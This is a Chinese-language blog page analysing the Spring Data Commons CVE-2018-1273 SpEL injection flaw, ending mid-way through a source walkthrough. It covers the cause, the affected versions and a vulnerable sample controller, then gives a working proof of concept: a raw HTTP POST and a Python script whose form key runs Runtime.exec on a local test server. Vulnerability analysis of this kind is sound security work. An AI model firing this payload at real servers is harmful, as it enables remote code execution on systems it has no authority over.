


<file: 2018/09/01/CVE-2018-1273/index.html>
<!DOCTYPE html>



  


<html class="theme-next muse use-motion" lang="">
<head>
  <meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="theme-color" content="#222">









<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css" />




  
  
  
  

  
    
    
  

  

  

  

  

  
    
    
    <link href="//fonts.googleapis.com/css?family=Lato:300,300italic,400,400italic,700,700italic&subset=latin,latin-ext" rel="stylesheet" type="text/css">
  






<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css" />

<link href="/css/main.css?v=5.1.2" rel="stylesheet" type="text/css" />


  <meta name="keywords" content="Hexo, NexT" />








  <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico?v=5.1.2" />






<meta name="description" content="Spring-data-commons(CVE-2018-1273)漏洞分析*## 前言   CVE-2018-1273 是 Spring-data-commons近期爆出的一个可远程执行代码的漏洞，为了了解更多细节，本文将从漏洞的成因，漏洞的判定以及漏洞的利用三个方面来进行详细说明。  漏洞的成因当用户在项目中利用了Spring-data的相关web特性对用户的输入参数进行自动匹配的时候，会将用">
<meta property="og:type" content="article">
<meta property="og:title" content="Spring-data-commons(CVE-2018-1273)漏洞分析">
<meta property="og:url" content="http://lujianbo.com/2018/09/01/CVE-2018-1273/index.html">
<meta property="og:site_name" content="lujianbo&#39;s blog">
<meta property="og:description" content="Spring-data-commons(CVE-2018-1273)漏洞分析*## 前言   CVE-2018-1273 是 Spring-data-commons近期爆出的一个可远程执行代码的漏洞，为了了解更多细节，本文将从漏洞的成因，漏洞的判定以及漏洞的利用三个方面来进行详细说明。  漏洞的成因当用户在项目中利用了Spring-data的相关web特性对用户的输入参数进行自动匹配的时候，会将用">
<meta property="og:locale" content="default">
<meta property="og:updated_time" content="2018-09-01T04:51:47.270Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Spring-data-commons(CVE-2018-1273)漏洞分析">
<meta name="twitter:description" content="Spring-data-commons(CVE-2018-1273)漏洞分析*## 前言   CVE-2018-1273 是 Spring-data-commons近期爆出的一个可远程执行代码的漏洞，为了了解更多细节，本文将从漏洞的成因，漏洞的判定以及漏洞的利用三个方面来进行详细说明。  漏洞的成因当用户在项目中利用了Spring-data的相关web特性对用户的输入参数进行自动匹配的时候，会将用">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Muse',
    sidebar: {"position":"left","display":"post","offset":12,"offset_float":12,"b2t":false,"scrollpercent":false,"onmobile":false},
    fancybox: true,
    tabs: true,
    motion: true,
    duoshuo: {
      userId: '0',
      author: 'Author'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://lujianbo.com/2018/09/01/CVE-2018-1273/"/>





  <title>Spring-data-commons(CVE-2018-1273)漏洞分析 | lujianbo's blog</title>
  














</head>

<body itemscope itemtype="http://schema.org/WebPage" lang="default">

  
  
    
  

  <div class="container sidebar-position-left page-post-detail ">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/"  class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">lujianbo's blog</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br />
            
            Home
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br />
            
            Archives
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-tags"></i> <br />
            
            Tags
          </a>
        </li>
      

      
    </ul>
  

  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            

  <div id="posts" class="posts-expand">
    

  

  
  
  

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
  
  
  
  <div class="post-block">
    <link itemprop="mainEntityOfPage" href="http://lujianbo.com/2018/09/01/CVE-2018-1273/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="name" content="lujianbo">
      <meta itemprop="description" content="">
      <meta itemprop="image" content="/images/avatar.gif">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="lujianbo's blog">
    </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">Spring-data-commons(CVE-2018-1273)漏洞分析</h1>
        

        <div class="post-meta">
          <span class="post-time">
            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">Posted on</span>
              
              <time title="Post created" itemprop="dateCreated datePublished" datetime="2018-09-01T12:42:32+08:00">
                2018-09-01
              </time>
            

            

            
          </span>

          

          
            
          

          
          

          

          

          

        </div>
      </header>
    

    
    
    
    <div class="post-body" itemprop="articleBody">

      
      

      
        <h1 id="Spring-data-commons-CVE-2018-1273-漏洞分析"><a href="#Spring-data-commons-CVE-2018-1273-漏洞分析" class="headerlink" title="Spring-data-commons(CVE-2018-1273)漏洞分析"></a>Spring-data-commons(CVE-2018-1273)漏洞分析</h1><p>*## 前言</p>
<p>  CVE-2018-1273 是 Spring-data-commons近期爆出的一个可远程执行代码的漏洞，为了了解更多细节，本文将从漏洞的成因，漏洞的判定以及漏洞的利用三个方面来进行详细说明。</p>
<ul>
<li><h2 id="漏洞的成因"><a href="#漏洞的成因" class="headerlink" title="漏洞的成因"></a>漏洞的成因</h2><p>当用户在项目中利用了Spring-data的相关web特性对用户的输入参数进行自动匹配的时候，会将用户提交的form表单的key值作为Spel的执行内容，而这一步就是本次漏洞的爆发点。</p>
</li>
<li><h2 id="漏洞的判定"><a href="#漏洞的判定" class="headerlink" title="漏洞的判定"></a>漏洞的判定</h2><ul>
<li><p>确认目标项目中含有Spring-data-commons包并且版本范围如下</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">Spring Data Commons 1.13 to 1.13.10</span><br><span class="line">Spring Data Commons 2.0 to 2.0.5</span><br></pre></td></tr></table></figure>
</li>
<li><p>查看相关特性是否已经开启<br>1.@EnableSpringDataWebSupport 被显示声明</p>
<p>2.@EnableSpringDataWebSupport 没有显示声明，但采用了spring-boot框架的自动扫描特性<br>  当采用Spring-boot的自动扫描特性的时候，在启动时会自动加载 SpringDataWebConfiguration类效果与上述相同</p>
<p>3.在非注解声明项目中，如果有如下声明，也视为开启了相关的特性</p>
<figure class="highlight xml"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="tag">&lt;<span class="name">bean</span> <span class="attr">class</span>=<span class="string">"org.springframework.data.web.config.SpringDataWebConfiguration"</span> /&gt;</span></span><br></pre></td></tr></table></figure>
</li>
<li><p>检查带@RequestMapping的接口，方法的参数为一个自定义的接口(Interface)</p>
<p>满足如上条件的靶子代码如下</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">@SpringBootApplication</span></span><br><span class="line"><span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">App</span> </span>&#123;</span><br><span class="line"></span><br><span class="line">    <span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">main</span><span class="params">(String[] args)</span> </span>&#123;</span><br><span class="line">        SpringApplication.run(App.class);</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="meta">@Controller</span></span><br><span class="line">    <span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">TestController</span> </span>&#123;</span><br><span class="line">        <span class="meta">@RequestMapping</span>(<span class="string">"test"</span>)</span><br><span class="line">        <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">CVEController</span><span class="params">(TestForm testForm)</span></span>&#123;</span><br><span class="line">            System.out.println(testForm.getName());</span><br><span class="line">        &#125;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="class"><span class="keyword">interface</span> <span class="title">TestForm</span> </span>&#123;</span><br><span class="line">        <span class="function">String <span class="title">getName</span><span class="params">()</span></span>;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
</li>
</ul>
</li>
<li><h2 id="漏洞的利用"><a href="#漏洞的利用" class="headerlink" title="漏洞的利用"></a>漏洞的利用</h2><p>根据上述判定出来的漏洞点，我们可以构造如下攻击代码</p>
<p>1.构建一个Http的Post请求<br>2.利用form表单提交的方式来提交我们的key value<br>3.在key的名称中包含此次攻击代码<br>4.提交的key为上文的 getName() 方法的 name<br>5.在name后面补上一段Spel支持的代码片段,key将变成如 name[T(java.lang.Runtime).getRuntime().exec(“calc”)]</p>
<p>最终playload如下</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">POST /test HTTP/1.1</span><br><span class="line">Host: 127.0.0.1:8080</span><br><span class="line">Content-Type: application/x-www-form-urlencoded</span><br><span class="line">Cache-Control: no-cache</span><br><span class="line"></span><br><span class="line">name%5BT(java.lang.Runtime).getRuntime().exec(%22calc%22)%5D=v</span><br></pre></td></tr></table></figure>
<p>用python写的简单脚本如下</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">import</span> http.client, urllib.parse</span><br><span class="line"></span><br><span class="line">command = <span class="string">"calc.exe"</span></span><br><span class="line">key = <span class="string">'name[T(java.lang.Runtime).getRuntime().exec("%s")]'</span> % command</span><br><span class="line">params = urllib.parse.urlencode(&#123;key: <span class="string">'v'</span>&#125;)</span><br><span class="line">headers = &#123;<span class="string">"Content-type"</span>: <span class="string">"application/x-www-form-urlencoded"</span>&#125;</span><br><span class="line">conn = http.client.HTTPConnection(host=<span class="string">"localhost"</span>,port=<span class="number">8080</span>)</span><br><span class="line">conn.request(<span class="string">"POST"</span>, <span class="string">"/test"</span>, params, headers)</span><br><span class="line">conn.close()</span><br></pre></td></tr></table></figure>
<p>总而言之当满足漏洞条件时，只需要发送一个特定的key就可以了</p>
</li>
<li><h2 id="Spring-data-commons漏洞被执行的流程"><a href="#Spring-data-commons漏洞被执行的流程" class="headerlink" title="Spring-data-commons漏洞被执行的流程"></a>Spring-data-commons漏洞被执行的流程</h2><p>本次漏洞的成因，主要在于Spring在自动解析用户的参数的时候采用了 SpelExpressionParser 来解析propertyName</p>
<p>MapDataBinder.java 169行</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br></pre></td><td class="code"><pre><span class="line">Expression expression = PARSER.parseExpression(propertyName);</span><br><span class="line"></span><br><span class="line">PropertyPath leafProperty = getPropertyPath(propertyName).getLeafProperty();</span><br><span class="line">TypeInformation&lt;?&gt; owningType = leafProperty.getOwningType();</span><br><span class="line">TypeInformation&lt;?&gt; propertyType = owningType.getProperty(leafProperty.getSegment());</span><br><span class="line"></span><br><span class="line">propertyType = propertyName.endsWith(<span class="string">"]"</span>) ? propertyType.getActualType() : propertyType;</span><br><span class="line"></span><br><span class="line"><span class="keyword">if</span> (conversionRequired(value, propertyType.getType())) &#123;</span><br><span class="line"></span><br><span class="line">  PropertyDescriptor descriptor = BeanUtils</span><br><span class="line">      .getPropertyDescriptor(owningType.getType(), leafProperty.getSegment());</span><br><span class="line">  MethodParameter methodParameter = <span class="keyword">new</span> MethodParameter(descriptor.getReadMethod(), -<span class="number">1</span>);</span><br><span class="line">  TypeDescriptor typeDescriptor = TypeDescriptor.nested(methodParameter, <span class="number">0</span>);</span><br><span class="line"></span><br><span class="line">  value = conversionService.convert(value, TypeDescriptor.forObject(value), typeDescriptor);</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">expression.setValue(context, value);</span><br></pre></td></tr></table></figure>
<p>那么这个MapMapDataBinder是怎么被调用起来的呢，我们简要地说一下 SpringMVC在解析参数这个部分</p>
<ul>
<li><p>SpringDataWebConfiguration 类的特性被启用的时候，会将 ProxyingHandlerMethodArgumentResolver 注册到容器中去</p>
</li>
